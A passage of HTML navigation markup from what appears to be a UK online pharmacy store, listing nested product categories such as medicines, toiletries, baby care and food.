	<option class="level-1" value="chocolate-sweets">&nbsp;&nbsp;&nbsp;Chocolate &amp; Sweets</option>
	<option class="level-1" value="cooking-and-inredients">&nbsp;&nbsp;&nbsp;Cooking And Inredients</option>
	<option class="level-1" value="creams">&nbsp;&nbsp;&nbsp;Creams</option>
	<option class="level-1" value="energy-bars">&nbsp;&nbsp;&nbsp;Energy/Protein Bars</option>
	<option class="level-1" value="essential-foods">&nbsp;&nbsp;&nbsp;Essential Foods</option>
	<option class="level-1" value="food-and-beverage">&nbsp;&nbsp;&nbsp;Food and Beverage</option>
	<option class="level-1" value="gluten-free">&nbsp;&nbsp;&nbsp;Gluten Free</option>
	<option class="level-1" value="healthy-chocolate">&nbsp;&nbsp;&nbsp;Healthy Chocolate</option>
	<option class="level-1" value="honey-products">&nbsp;&nbsp;&nbsp;Honey Products</option>
	<option class="level-1" value="low-carbohydrate-food">&nbsp;&nbsp;&nbsp;Low Carbohydrate Food</option>
	<option class="level-1" value="medical-sweets">&nbsp;&nbsp;&nbsp;Medical Sweets</option>
	<option class="level-1" value="mouth-freshner">&nbsp;&nbsp;&nbsp;Mouth Freshner</option>
	<option class="level-1" value="nutritional-drinks">&nbsp;&nbsp;&nbsp;Nutritional Drinks</option>
	<option class="level-1" value="nutritional-food-supplements">&nbsp;&nbsp;&nbsp;Nutritional Food supplements</option>
	<option class="level-1" value="nuts-and-seeds">&nbsp;&nbsp;&nbsp;Nuts And Seeds</option>
	<option class="level-1" value="oil-and-butter">&nbsp;&nbsp;&nbsp;Oil And Butter</option>
	<option class="level-1" value="packaged-coffee-and-tea">&nbsp;&nbsp;&nbsp;Packaged Coffee And Tea</option>
	<option class="level-1" value="pet-food">&nbsp;&nbsp;&nbsp;Pet Food</option>
	<option class="level-1" value="pickles">&nbsp;&nbsp;&nbsp;Pickles</option>
	<option class="level-1" value="prepared-food">&nbsp;&nbsp;&nbsp;Prepared Food</option>
	<option class="level-1" value="sauce-and-seasoning">&nbsp;&nbsp;&nbsp;Sauce And Seasoning</option>
	<option class="level-1" value="snacks">&nbsp;&nbsp;&nbsp;Snacks</option>
	<option class="level-1" value="spices">&nbsp;&nbsp;&nbsp;Spices</option>
	<option class="level-1" value="sugar-free-diabetic-friendly">&nbsp;&nbsp;&nbsp;Sugar Free (Diabetic Friendly)</option>
	<option class="level-1" value="sweet-goods">&nbsp;&nbsp;&nbsp;Sweet Goods</option>
	<option class="level-1" value="trash-and-recycling">&nbsp;&nbsp;&nbsp;TRASH AND RECYCLING</option>
	<option class="level-1" value="vegetables">&nbsp;&nbsp;&nbsp;Vegetables</option>
	<option class="level-0" value="fragrances">Fragrances</option>
	<option class="level-1" value="for-men">&nbsp;&nbsp;&nbsp;For Men</option>
	<option class="level-1" value="for-women">&nbsp;&nbsp;&nbsp;For Women</option>
	<option class="level-0" value="general-merchandise">General Merchandise</option>
	<option class="level-1" value="automotive-additives">&nbsp;&nbsp;&nbsp;Automotive Additives</option>
	<option class="level-1" value="device">&nbsp;&nbsp;&nbsp;Device</option>
	<option class="level-1" value="hair-removal">&nbsp;&nbsp;&nbsp;Hair Removal</option>
	<option class="level-1" value="kitchen-accessories">&nbsp;&nbsp;&nbsp;Kitchen Accessories</option>
	<option class="level-1" value="pest-control">&nbsp;&nbsp;&nbsp;Pest Control</option>
	<option class="level-1" value="shoe-care">&nbsp;&nbsp;&nbsp;Shoe Care</option>
	<option class="level-1" value="stationary">&nbsp;&nbsp;&nbsp;Stationary</option>
	<option class="level-0" value="health-pharmacy">Health &amp; Pharmacy</option>
	<option class="level-1" value="cbd">&nbsp;&nbsp;&nbsp;CBD</option>
	<option class="level-1" value="e-cigarettes">&nbsp;&nbsp;&nbsp;E-Cigarettes</option>
	<option class="level-1" value="ear-care">&nbsp;&nbsp;&nbsp;Ear Care</option>
	<option class="level-1" value="eco-friendly-biodegradable">&nbsp;&nbsp;&nbsp;Eco Friendly &amp; Biodegradable</option>
	<option class="level-1" value="foot-care-health-pharmacy">&nbsp;&nbsp;&nbsp;Foot Care</option>
	<option class="level-1" value="hand-sanitiser-face-masks">&nbsp;&nbsp;&nbsp;Hand Sanitiser &amp; Face Masks</option>
	<option class="level-1" value="health-monitoring-health-pharmacy">&nbsp;&nbsp;&nbsp;Health &amp; Monitoring</option>
	<option class="level-1" value="home-testing-kits">&nbsp;&nbsp;&nbsp;Home Testing Kits</option>
	<option class="level-1" value="hot-water-bottles-heatables">&nbsp;&nbsp;&nbsp;Hot Water Bottles &amp; Heatables</option>
	<option class="level-1" value="mobility">&nbsp;&nbsp;&nbsp;Mobility</option>
	<option class="level-1" value="pharmacy-essentials">&nbsp;&nbsp;&nbsp;Pharmacy Essentials</option>
	<option class="level-1" value="reusable-shopping-bags">&nbsp;&nbsp;&nbsp;Reusable Shopping Bags</option>
	<option class="level-1" value="sexual-health">&nbsp;&nbsp;&nbsp;Sexual Health</option>
	<option class="level-1" value="umbrellas">&nbsp;&nbsp;&nbsp;Umbrellas</option>
	<option class="level-1" value="vitamins-supplements">&nbsp;&nbsp;&nbsp;Vitamins &amp; Supplements</option>
	<option class="level-1" value="winter-apparel">&nbsp;&nbsp;&nbsp;Winter Apparel</option>
	<option class="level-0" value="immune-health-antioxidants">Immune Health &amp; Antioxidants</option>
	<option class="level-0" value="medicines-vitamins">Medicines &amp; Vitamins</option>
	<option class="level-1" value="allergy">&nbsp;&nbsp;&nbsp;Allergy</option>
	<option class="level-2" value="by-mouth">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;By Mouth</option>
	<option class="level-2" value="eyes-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Eye Care</option>
	<option class="level-2" value="nasal-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Nasal Care</option>
	<option class="level-2" value="skin-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Skin Care</option>
	<option class="level-1" value="antivirals">&nbsp;&nbsp;&nbsp;Antivirals</option>
	<option class="level-1" value="children">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="cough-cold-flu">&nbsp;&nbsp;&nbsp;Cough, Cold &amp; Flu</option>
	<option class="level-1" value="dental">&nbsp;&nbsp;&nbsp;Dental</option>
	<option class="level-1" value="diabetes">&nbsp;&nbsp;&nbsp;Diabetes</option>
	<option class="level-1" value="ears-nose-and-throat">&nbsp;&nbsp;&nbsp;Ears, Nose and Throat</option>
	<option class="level-1" value="eye-care">&nbsp;&nbsp;&nbsp;Eye Care</option>
	<option class="level-1" value="foot-care">&nbsp;&nbsp;&nbsp;Foot Care</option>
	<option class="level-1" value="fungal">&nbsp;&nbsp;&nbsp;Fungal</option>
	<option class="level-1" value="headache-and-migraine">&nbsp;&nbsp;&nbsp;Headache and Migraine</option>
	<option class="level-1" value="herbal">&nbsp;&nbsp;&nbsp;Herbal</option>
	<option class="level-1" value="homeopathic">&nbsp;&nbsp;&nbsp;Homeopathic</option>
	<option class="level-1" value="medicated-hair-skin-care">&nbsp;&nbsp;&nbsp;Medicated Hair &amp; Skin Care</option>
	<option class="level-1" value="other-medicines">&nbsp;&nbsp;&nbsp;Other Medicines</option>
	<option class="level-1" value="pain-relief">&nbsp;&nbsp;&nbsp;Pain Relief</option>
	<option class="level-1" value="rectal">&nbsp;&nbsp;&nbsp;Rectal</option>
	<option class="level-1" value="sleeping-aids">&nbsp;&nbsp;&nbsp;Sleeping Aids</option>
	<option class="level-1" value="smoking">&nbsp;&nbsp;&nbsp;Smoking</option>
	<option class="level-1" value="stomach">&nbsp;&nbsp;&nbsp;Stomach</option>
	<option class="level-1" value="thrush">&nbsp;&nbsp;&nbsp;Thrush</option>
	<option class="level-2" value="male-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Male Thrush</option>
	<option class="level-2" value="oral-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Oral Thrush</option>
	<option class="level-2" value="vaginal-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vaginal Thrush</option>
	<option class="level-1" value="travel">&nbsp;&nbsp;&nbsp;Travel</option>
	<option class="level-1" value="vitamins-medicine">&nbsp;&nbsp;&nbsp;Vitamins</option>
	<option class="level-0" value="nursery-sleep">Nursery &amp; Sleep</option>
	<option class="level-0" value="optical-dental">Optical &amp; Dental</option>
	<option class="level-1" value="dental-optical-dental">&nbsp;&nbsp;&nbsp;Dental</option>
	<option class="level-1" value="glasses-accessories">&nbsp;&nbsp;&nbsp;Glasses Accessories</option>
	<option class="level-1" value="reading-glasses">&nbsp;&nbsp;&nbsp;Reading Glasses</option>
	<option class="level-0" value="pregnancy-care">Pregnancy Care</option>
	<option class="level-0" value="sexual-wellbeing">Sexual Wellbeing</option>
	<option class="level-0" value="soothers">Soothers</option>
	<option class="level-0" value="supermarket">Supermarket</option>
	<option class="level-1" value="pet-food-supermarket">&nbsp;&nbsp;&nbsp;Pet Food</option>
	<option class="level-0" value="toys">Toys</option>
	<option class="level-0" value="treatments">Treatments</option>
	<option class="level-1" value="acid-reflux">&nbsp;&nbsp;&nbsp;Acid Reflux</option>
	<option class="level-1" value="acne">&nbsp;&nbsp;&nbsp;Acne</option>
	<option class="level-1" value="altitude-sickness">&nbsp;&nbsp;&nbsp;Altitude Sickness</option>
	<option class="level-1" value="anti-malaria">&nbsp;&nbsp;&nbsp;Anti Malaria</option>
	<option class="level-1" value="asthma">&nbsp;&nbsp;&nbsp;Asthma</option>
	<option class="level-1" value="blood-pressure">&nbsp;&nbsp;&nbsp;Blood Pressure</option>
	<option class="level-1" value="chlamydia">&nbsp;&nbsp;&nbsp;Chlamydia</option>
	<option class="level-1" value="cold-sores">&nbsp;&nbsp;&nbsp;Cold Sores</option>
	<option class="level-1" value="contraceptive-pill">&nbsp;&nbsp;&nbsp;Contraceptive Pill</option>
	<option class="level-1" value="cystitis">&nbsp;&nbsp;&nbsp;Cystitis</option>
	<option class="level-1" value="dental-problems">&nbsp;&nbsp;&nbsp;Dental Problems</option>
	<option class="level-1" value="ear-infections">&nbsp;&nbsp;&nbsp;Ear Infections</option>
	<option class="level-1" value="eczema-dry-skin">&nbsp;&nbsp;&nbsp;Eczema &amp; Dry Skin</option>
	<option class="level-1" value="emergency-contraception">&nbsp;&nbsp;&nbsp;Emergency Contraception</option>
	<option class="level-1" value="erectile-dysfunction-treatment">&nbsp;&nbsp;&nbsp;Erectile Dysfunction Treatment</option>
	<option class="level-1" value="genital-herpes">&nbsp;&nbsp;&nbsp;Genital Herpes</option>
	<option class="level-1" value="hair-loss">&nbsp;&nbsp;&nbsp;Hair Loss</option>
	<option class="level-1" value="hay-fever">&nbsp;&nbsp;&nbsp;Hay Fever</option>
	<option class="level-1" value="insomnia-jet-lag">&nbsp;&nbsp;&nbsp;Insomnia &amp; Jet Lag</option>
	<option class="level-1" value="migraine">&nbsp;&nbsp;&nbsp;Migraine</option>
	<option class="level-1" value="pain-relief-treatment">&nbsp;&nbsp;&nbsp;Pain Relief</option>
	<option class="level-1" value="period-delay">&nbsp;&nbsp;&nbsp;Period Delay</option>
	<option class="level-1" value="period-pain">&nbsp;&nbsp;&nbsp;Period Pain</option>
	<option class="level-1" value="premature-ejaculation">&nbsp;&nbsp;&nbsp;Premature Ejaculation</option>
	<option class="level-1" value="rosacea-treatment">&nbsp;&nbsp;&nbsp;Rosacea Treatment</option>
	<option class="level-1" value="smoking-cessation">&nbsp;&nbsp;&nbsp;Smoking Cessation</option>
	<option class="level-1" value="thrush-treatment">&nbsp;&nbsp;&nbsp;Thrush</option>
	<option class="level-1" value="travellers-diarrhoea">&nbsp;&nbsp;&nbsp;Travellers&#8217; Diarrhoea</option>
	<option class="level-1" value="unwanted-facial-hair">&nbsp;&nbsp;&nbsp;Unwanted Facial Hair</option>
	<option class="level-1" value="weight-loss">&nbsp;&nbsp;&nbsp;Weight Loss</option>
	<option class="level-0" value="uncategories">Uncategories</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
</select>
                    <div class="list-wrapper matico-scroll">
                        <ul class="matico-scroll-content">
                            <li class="d-none">
                                <a href="#" data-val="0">All category</a></li>
                            	<li class="cat-item cat-item-677"><a class="pf-value" href="https://allchemists.co.uk/product-category/amtech/" data-val="amtech" data-title="Amtech" >Amtech</a>
</li>
	<li class="cat-item cat-item-585"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/" data-val="baby-child" data-title="Baby &amp; Child" >Baby &amp; Child</a>
<ul class='children'>
	<li class="cat-item cat-item-656"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/baby-and-toodler-healthcare/" data-val="baby-and-toodler-healthcare" data-title="Baby And Toodler Healthcare" >Baby And Toodler Healthcare</a>
</li>
	<li class="cat-item cat-item-588"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/health-monitoring/" data-val="health-monitoring" data-title="Health &amp; Monitoring" >Health &amp; Monitoring</a>
</li>
	<li class="cat-item cat-item-592"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/teethers/" data-val="teethers" data-title="Teethers" >Teethers</a>
</li>
	<li class="cat-item cat-item-594"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/weaning/" data-val="weaning" data-title="Weaning" >Weaning</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-586"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-feeding/" data-val="baby-feeding" data-title="Baby Feeding" >Baby Feeding</a>
</li>
	<li class="cat-item cat-item-587"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathing-changing/" data-val="bathing-changing" data-title="Bathing &amp; Changing" >Bathing &amp; Changing</a>
</li>
	<li class="cat-item cat-item-607"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/" data-val="bathroom-toiletries" data-title="Bathroom &amp; Toiletries" >Bathroom &amp; Toiletries</a>
<ul class='children'>
	<li class="cat-item cat-item-660"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/bath-shower/" data-val="bath-shower" data-title="BATH &amp; SHOWER" >BATH &amp; SHOWER</a>
</li>
	<li class="cat-item cat-item-609"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/feminine-hygiene/" data-val="feminine-hygiene" data-title="Feminine Hygiene" >Feminine Hygiene</a>
</li>
	<li class="cat-item cat-item-610"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/gift-sets/" data-val="gift-sets" data-title="Gift Sets" >Gift Sets</a>
</li>
	<li class="cat-item cat-item-611"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/hand-wash-lotion/" data-val="hand-wash-lotion" data-title="Hand Wash &amp; Lotion" >Hand Wash &amp; Lotion</a>
</li>
	<li class="cat-item cat-item-612"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/household/" data-val="household" data-title="Household" >Household</a>
</li>
	<li class="cat-item cat-item-613"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/shampoo-conditioner/" data-val="shampoo-conditioner" data-title="Shampoo &amp; Conditioner" >Shampoo &amp; Conditioner</a>
</li>
	<li class="cat-item cat-item-614"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/shower-gel-body-wash/" data-val="shower-gel-body-wash" data-title="Shower Gel &amp; Body Wash" >Shower Gel &amp; Body Wash</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-608"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-essentials/" data-val="bathroom-essentials" data-title="Bathroom Essentials" >Bathroom Essentials</a>
</li>
	<li class="cat-item cat-item-595"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/" data-val="beauty-skincare" data-title="Beauty &amp; Skincare" >Beauty &amp; Skincare</a>
<ul class='children'>
	<li class="cat-item cat-item-661"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/anti-perspirant/" data-val="anti-perspirant" data-title="Anti-Perspirant" >Anti-Perspirant</a>
</li>
	<li class="cat-item cat-item-596"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/bags-storage/" data-val="bags-storage" data-title="Bags / Storage" >Bags / Storage</a>
</li>
	<li class="cat-item cat-item-599"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/cosmetics/" data-val="cosmetics" data-title="Cosmetics" >Cosmetics</a>
</li>
	<li class="cat-item cat-item-657"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/deodorant/" data-val="deodorant" data-title="Deodorant" >Deodorant</a>
</li>
	<li class="cat-item cat-item-598"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/fragrance/" data-val="fragrance" data-title="Fragrance" >Fragrance</a>
</li>
	<li class="cat-item cat-item-600"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/hair/" data-val="hair" data-title="Hair" >Hair</a>
</li>
	<li class="cat-item cat-item-601"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/manicure-pedicure/" data-val="manicure-pedicure" data-title="Manicure &amp; Pedicure" >Manicure &amp; Pedicure</a>
</li>
	<li class="cat-item cat-item-602"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/mirrors/" data-val="mirrors" data-title="Mirrors" >Mirrors</a>
</li>
	<li class="cat-item cat-item-604"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/premium-skincare/" data-val="premium-skincare" data-title="Premium Skincare" >Premium Skincare</a>
</li>
	<li class="cat-item cat-item-605"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/self-tanning/" data-val="self-tanning" data-title="Self Tanning" >Self Tanning</a>
</li>
	<li class="cat-item cat-item-606"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/shaving/" data-val="shaving" data-title="Shaving" >Shaving</a>
</li>
	<li class="cat-item cat-item-603"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/skincare/" data-val="skincare" data-title="Skincare" >Skincare</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-597"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-accessories/" data-val="beauty-accessories" data-title="Beauty Accessories" >Beauty Accessories</a>
</li>
	<li class="cat-item cat-item-460"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/" data-val="brand" data-title="Brand" >Brand</a>
<ul class='children'>
	<li class="cat-item cat-item-465"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/beechams/" data-val="beechams" data-title="Beechams" >Beechams</a>
</li>
	<li class="cat-item cat-item-464"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/benylin/" data-val="benylin" data-title="Benylin" >Benylin</a>
</li>
	<li class="cat-item cat-item-462"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/calpol/" data-val="calpol" data-title="Calpol" >Calpol</a>
</li>
	<li class="cat-item cat-item-466"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/careway/" data-val="careway" data-title="Careway" >Careway</a>
</li>
	<li class="cat-item cat-item-468"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/lemsip/" data-val="lemsip" data-title="Lemsip" >Lemsip</a>
</li>
	<li class="cat-item cat-item-461"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/nurofen/" data-val="nurofen" data-title="Nurofen" >Nurofen</a>
</li>
	<li class="cat-item cat-item-463"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/solpadeine/" data-val="solpadeine" data-title="Solpadeine" >Solpadeine</a>
</li>
	<li class="cat-item cat-item-467"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/sudafed/" data-val="sudafed" data-title="Sudafed" >Sudafed</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-353"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/" data-val="consumables" data-title="Consumables" >Consumables</a>
<ul class='children'>
	<li class="cat-item cat-item-430"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/care-of-hands-feet/" data-val="care-of-hands-feet" data-title="Care of Hands &amp; Feet" >Care of Hands &amp; Feet</a>
</li>
	<li class="cat-item cat-item-443"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/children-consumables/" data-val="children-consumables" data-title="Children" >Children</a>
</li>
	<li class="cat-item cat-item-425"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/devices/" data-val="devices" data-title="Devices" >Devices</a>
</li>
	<li class="cat-item cat-item-431"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/female-products/" data-val="female-products" data-title="Female Products" >Female Products</a>
</li>
	<li class="cat-item cat-item-435"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/general-hygiene/" data-val="general-hygiene" data-title="General Hygiene" >General Hygiene</a>
</li>
	<li class="cat-item cat-item-447"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/glass-plastic-products/" data-val="glass-plastic-products" data-title="Glass/Plastic Products" >Glass/Plastic Products</a>
</li>
	<li class="cat-item cat-item-436"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/" data-val="household-essentials" data-title="Household Essentials" >Household Essentials</a>
	<ul class='children'>
	<li class="cat-item cat-item-620"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/" data-val="sun-holiday" data-title="Sun &amp; Holiday" >Sun &amp; Holiday</a>
		<ul class='children'>
	<li class="cat-item cat-item-622"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/insect-repellent/" data-val="insect-repellent" data-title="Insect Repellent" >Insect Repellent</a>
</li>
	<li class="cat-item cat-item-624"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/luggage-accessories/" data-val="luggage-accessories" data-title="Luggage Accessories" >Luggage Accessories</a>
</li>
	<li class="cat-item cat-item-623"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/storage/" data-val="storage" data-title="Storage" >Storage</a>
</li>
	<li class="cat-item cat-item-625"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/sun-lotion-after-sun/" data-val="sun-lotion-after-sun" data-title="Sun Lotion &amp; After Sun" >Sun Lotion &amp; After Sun</a>
</li>
	<li class="cat-item cat-item-621"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/travel-adaptors/" data-val="travel-adaptors" data-title="Travel Adaptors" >Travel Adaptors</a>
</li>
	<li class="cat-item cat-item-626"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/travel-essentials/" data-val="travel-essentials" data-title="Travel Essentials" >Travel Essentials</a>
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-429"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/incontinence/" data-val="incontinence" data-title="Incontinence" >Incontinence</a>
</li>
	<li class="cat-item cat-item-432"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/nursing/" data-val="nursing" data-title="Nursing" >Nursing</a>
</li>
	<li class="cat-item cat-item-434"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/oral-hygiene/" data-val="oral-hygiene" data-title="Oral Hygiene" >Oral Hygiene</a>
</li>
	<li class="cat-item cat-item-428"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/male-products-consumables/" data-val="male-products-consumables" data-title="Products For Men" >Products For Men</a>
</li>
	<li class="cat-item cat-item-427"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/relief-of-pain/" data-val="relief-of-pain" data-title="Relief of Pain" >Relief of Pain</a>
</li>
	<li class="cat-item cat-item-433"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/wound-care/" data-val="wound-care" data-title="Wound Care" >Wound Care</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-386"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/" data-val="cosmetics-toiletries" data-title="Cosmetics &amp; Toiletries" >Cosmetics &amp; Toiletries</a>
<ul class='children'>
	<li class="cat-item cat-item-419"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/children-cosmetics-toiletries/" data-val="children-cosmetics-toiletries" data-title="Children" >Children</a>
</li>
	<li class="cat-item cat-item-417"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/gifts/" data-val="gifts" data-title="Gifts" >Gifts</a>
</li>
	<li class="cat-item cat-item-411"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hair-care/" data-val="hair-care" data-title="Hair Care" >Hair Care</a>
</li>
	<li class="cat-item cat-item-413"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hand-body-care/" data-val="hand-body-care" data-title="Hand &amp; Body Care" >Hand &amp; Body Care</a>
</li>
	<li class="cat-item cat-item-437"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/intimate-products/" data-val="intimate-products" data-title="Intimate Products" >Intimate Products</a>
</li>
	<li class="cat-item cat-item-416"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/make-up/" data-val="make-up" data-title="Make-Up" >Make-Up</a>
</li>
	<li class="cat-item cat-item-420"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/male-products/" data-val="male-products" data-title="Male Products" >Male Products</a>
</li>
	<li class="cat-item cat-item-414"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/mouth-hygiene/" data-val="mouth-hygiene" data-title="Mouth Hygiene" >Mouth Hygiene</a>
</li>
	<li class="cat-item cat-item-444"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/overall-hygiene/" data-val="overall-hygiene" data-title="Overall Hygiene" >Overall Hygiene</a>
</li>
	<li class="cat-item cat-item-418"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/pet-supplies/" data-val="pet-supplies" data-title="Pet Supplies" >Pet Supplies</a>
</li>
	<li class="cat-item cat-item-412"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/skin-care-cosmetics-toiletries/" data-val="skin-care-cosmetics-toiletries" data-title="Skin Care" >Skin Care</a>
</li>
	<li class="cat-item cat-item-415"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/sun-care/" data-val="sun-care" data-title="Sun Care" >Sun Care</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-648"><a class="pf-value" href="https://allchemists.co.uk/product-category/drinks/" data-val="drinks" data-title="Drinks" >Drinks</a>
<ul class='children'>
	<li class="cat-item cat-item-649"><a class="pf-value" href="https://allchemists.co.uk/product-category/drinks/energy-sports/" data-val="energy-sports" data-title="Energy &amp; Sports" >Energy &amp; Sports</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-615"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/" data-val="electrical" data-title="Electrical" >Electrical</a>
<ul class='children'>
	<li class="cat-item cat-item-616"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/beauty/" data-val="beauty" data-title="Beauty" >Beauty</a>
</li>
	<li class="cat-item cat-item-619"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/healthcare/" data-val="healthcare" data-title="Healthcare" >Healthcare</a>
</li>
	<li class="cat-item cat-item-617"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/household-electrical/" data-val="household-electrical" data-title="Household" >Household</a>
	<ul class='children'>
	<li class="cat-item cat-item-650"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/household-electrical/air-freshner/" data-val="air-freshner" data-title="Air Freshner" >Air Freshner</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-618"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/male-grooming/" data-val="male-grooming" data-title="Male Grooming" >Male Grooming</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-390"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/" data-val="food" data-title="Food" >Food</a>
<ul class='children'>
	<li class="cat-item cat-item-441"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/baby-foods-drinks/" data-val="baby-foods-drinks" data-title="Baby Foods &amp; Drinks" >Baby Foods &amp; Drinks</a>
</li>
	<li class="cat-item cat-item-642"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/cereal-and-granola/" data-val="cereal-and-granola" data-title="Cereal And Granola" >Cereal And Granola</a>
</li>
	<li class="cat-item cat-item-659"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/cheese/" data-val="cheese" data-title="Cheese" >Cheese</a>
</li>
	<li class="cat-item cat-item-635"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/chocolate-sweets/" data-val="chocolate-sweets" data-title="Chocolate &amp; Sweets" >Chocolate &amp; Sweets</a>
</li>
	<li class="cat-item cat-item-651"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/cooking-and-inredients/" data-val="cooking-and-inredients" data-title="Cooking And Inredients" >Cooking And Inredients</a>
</li>
	<li class="cat-item cat-item-663"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/creams/" data-val="creams" data-title="Creams" >Creams</a>
</li>
	<li class="cat-item cat-item-426"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/energy-bars/" data-val="energy-bars" data-title="Energy/Protein Bars" >Energy/Protein Bars</a>
</li>
	<li class="cat-item cat-item-440"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/essential-foods/" data-val="essential-foods" data-title="Essential Foods" >Essential Foods</a>
</li>
